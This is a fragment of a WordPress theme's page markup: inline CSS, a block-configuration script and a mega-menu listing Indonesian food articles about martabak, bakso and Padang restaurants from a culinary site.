					display: none;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-post-date,
				.td_uid_47_696b43ab4be70_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_696b43ab4be70_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-editor-date,
				.td_uid_47_696b43ab4be70_rand .td-editor-date .td-post-author-name,
				.td_uid_47_696b43ab4be70_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_47_696b43ab4be70_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_696b43ab4be70_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_696b43ab4be70_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_696b43ab4be70_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_696b43ab4be70_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696b43ab4be70_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_47_696b43ab4be70 = new tdBlock();
block_td_uid_47_696b43ab4be70.id = "td_uid_47_696b43ab4be70";
block_td_uid_47_696b43ab4be70.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_47_696b43ab4be70_rand","tdc_css_class_style":"td_uid_47_696b43ab4be70_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_47_696b43ab4be70_rand"}';
block_td_uid_47_696b43ab4be70.td_column_number = "3";
block_td_uid_47_696b43ab4be70.block_type = "tdb_header_mega_menu";
block_td_uid_47_696b43ab4be70.post_count = "5";
block_td_uid_47_696b43ab4be70.found_posts = "286";
block_td_uid_47_696b43ab4be70.header_color = "";
block_td_uid_47_696b43ab4be70.ajax_pagination_infinite_stop = "";
block_td_uid_47_696b43ab4be70.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_47_696b43ab4be70);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_47_696b43ab4be70 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_696b43ab4be70" data-td_block_id="td_uid_47_696b43ab4be70"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_696b43ab4be70" data-td_block_id="td_uid_47_696b43ab4be70"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_48_696b43ab58c70_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_48_696b43ab58c70" >
<style>

/* inline tdc_css att */

.td_uid_48_696b43ab58c70_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_48_696b43ab58c70_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_48_696b43ab58c70_rand {
                    display: inline-block;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_48_696b43ab58c70_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_48_696b43ab58c70_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_48_696b43ab58c70_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_696b43ab58c70_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_48_696b43ab58c70_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_48_696b43ab58c70_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_48_696b43ab58c70_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_48_696b43ab58c70_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_48_696b43ab58c70_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_48_696b43ab58c70_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_48_696b43ab58c70_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_48_696b43ab58c70_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_696b43ab58c70_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_48_696b43ab58c70_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_48_696b43ab58c70_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_696b43ab58c70_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_48_696b43ab58c70_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_48_696b43ab58c70_rand .td-image-container,
				.ie11 .td_uid_48_696b43ab58c70_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_48_696b43ab58c70_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_48_696b43ab58c70_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_48_696b43ab58c70_rand .td-module-meta-info,
				.ie11 .td_uid_48_696b43ab58c70_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_48_696b43ab58c70_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_48_696b43ab58c70_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_48_696b43ab58c70_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_48_696b43ab58c70_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_48_696b43ab58c70_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_696b43ab58c70_rand .td-post-category {
					display: none;
				}
				
				.td_uid_48_696b43ab58c70_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_48_696b43ab58c70_rand .td-read-more {
					display: none;
				}
				
				.td_uid_48_696b43ab58c70_rand .td-author-date {
					display: none;
				}
				
				.td_uid_48_696b43ab58c70_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_48_696b43ab58c70_rand .td-post-date,
				.td_uid_48_696b43ab58c70_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_48_696b43ab58c70_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_48_696b43ab58c70_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_48_696b43ab58c70_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_48_696b43ab58c70_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_48_696b43ab58c70_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_48_696b43ab58c70_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_48_696b43ab58c70_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_48_696b43ab58c70_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_48_696b43ab58c70_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_48_696b43ab58c70_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_48_696b43ab58c70_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_696b43ab58c70_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_696b43ab58c70_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_696b43ab58c70_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_696b43ab58c70_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_696b43ab58c70_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_48_696b43ab58c70_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_48_696b43ab58c70_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_48_696b43ab58c70_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_696b43ab58c70_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_696b43ab58c70_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
